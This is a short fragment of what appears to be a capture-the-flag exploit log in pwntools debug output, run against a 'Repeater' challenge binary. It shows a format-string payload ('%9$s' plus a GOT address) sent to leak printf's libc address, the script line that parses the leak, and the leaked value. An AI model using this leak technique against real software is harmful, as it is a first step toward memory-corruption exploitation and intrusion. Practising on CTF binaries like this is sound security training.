 0x601018
b'Hello,I am a computer Repeater updated.\n'
b'After a lot of machine learning,I know that the essence of man is a reread machine!\n'
b"So I'll answer whatever you say!\n"
b'Please tell me:'
[DEBUG] Sent 0x11 bytes:
00000000  25 39 24 73  61 61 61 61  18 10 60 00  00 00 00 00  │%9$s│aaaa│··`·│····│
00000010  0a  │·│
00000011
exp1.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs
.com/#bytes
printf_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
[DEBUG] Received 0x26 bytes:
00000000  52 65 70 65  61 74 65 72  3a 90 86 45  f1 d7 7f 61  │Repe│ater│:··E│···a│
00000010  61 61 61 18  10 60 0a 50  6c 65 61 73  65 20 74 65  │aaa·│·`·P│leas│e te│
00000020  6c 6c 20 6d  65 3a  │ll m│e:│
00000026
printf_add => 0x7fd7f1458690